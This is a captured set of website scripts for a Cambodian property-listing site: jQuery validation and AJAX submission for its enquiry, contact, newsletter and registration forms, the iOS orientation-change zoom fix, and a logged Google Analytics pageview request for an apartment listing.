			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessagesSide).removeClass('hidden');
			$(genMessagesSide).addClass('alert-info');
			$(genMessagesSide).text('Working ...');

			var genData = $(genFormSide).serialize();

			$.ajax({
				type: 'POST',
				url: $(genFormSide).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessagesSide).removeClass('hidden alert-danger alert-info');
					$(genMessagesSide).addClass('alert-success');
					$(genMessagesSide).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessagesSide).removeClass('hidden alert-success alert-info');
					$(genMessagesSide).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessagesSide).text(data.responseText);
					} else {
						$(genMessagesSide).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(contactForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', contactForm).val();
		var lastName 	= $('#lastname', contactForm).val();
		var email 		= $('#email', contactForm).val();
		var phone 		= $('#phone', contactForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(contactMessages).removeClass('hidden');
			$(contactMessages).addClass('alert-info');
			$(contactMessages).text('Working ...');

			var contactData = $(contactForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(contactForm).attr('action'),
				data: contactData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(contactMessages).removeClass('hidden alert-danger alert-info');
					$(contactMessages).addClass('alert-success');
					$(contactMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(contactMessages).removeClass('hidden alert-success alert-info');
					$(contactMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(contactMessages).text(data.responseText);
					} else {
						$(contactMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(newsForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var email 		= $('#news_email', newsForm).val();

		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}

		if (!formError) {
			$(newsMessages).removeClass('hidden');
			$(newsMessages).addClass('alert-info');
			$(newsMessages).text('Working ...');

			var newsData = $(newsForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(newsForm).attr('action'),
				data: newsData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#news_email').val('');

				if (data.responseText === 'succeed') {
					$(newsMessages).removeClass('hidden alert-danger alert-info');
					$(newsMessages).addClass('alert-success');
					$(newsMessages).text('Success. Thank you.');
				} else {
					$(newsMessages).removeClass('hidden alert-success alert-info');
					$(newsMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(newsMessages).text(data.responseText);
					} else {
						$(newsMessages).text('Oops! Error.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(regForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		$(regMessages).removeClass('hidden');
		$(regMessages).addClass('alert-info');
		$(regMessages).text('Working ...');

		var regData = $(regForm).serialize();

		$.ajax({
			type: 'POST',
			url: $(regForm).attr('action'),
			data: regData, 
			dataType: 'json'
		})
		.always(function(data) {
			if (data.responseText === 'succeed') {
				$(regMessages).removeClass('hidden alert-danger alert-info');
				$(regMessages).addClass('alert-success');
				$(regMessages).text('Your data has been received. We will contact you shortly.');
			} else {
				$(regMessages).removeClass('hidden alert-success alert-info');
				$(regMessages).addClass('alert-danger');

				if (data.responseText !== '') {
					$(regMessages).text(data.responseText);
				} else {
					$(regMessages).text('Oops! An error occured and your message could not be sent.');
				}
			}
		});
	});

}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
	var doc = w.document;
	if( !doc.querySelector ){ return; }
	var meta = doc.querySelector( "meta[name=viewport]" ),
		initialContent = meta && meta.getAttribute( "content" ),
		disabledZoom = initialContent + ",maximum-scale=1",
		enabledZoom = initialContent + ",maximum-scale=10",
		enabled = true,
		x, y, z, aig;
	if( !meta ){ return; }
	function restoreZoom(){
		meta.setAttribute( "content", enabledZoom );
		enabled = true; }
	function disableZoom(){
		meta.setAttribute( "content", disabledZoom );
		enabled = false; }
	function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
		if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1706512210&t=pageview&_s=1&dl=https%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Flarge-balcony-2-bedroom-apartment-close-to-riverside-phnom-penh%2F&ul=en-us%40posix&dt=Large%20Balcony%202%20Bedroom%20Apartment%20Close%20to%20Riverside%20%7C%20Phnom%20Penh%20%7C%20Apartments%2C%20Villas%20%26%20Flats%20%7C%20HomeConnect&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1172539268&gjid=962617906&cid=637886857.1764767081&tid=UA-72748057-1&_gid=1781722649.1764767081&_r=1&_slc=1&z=2045181814
body_size: -453
content:
2,cG-5EBR0T77MK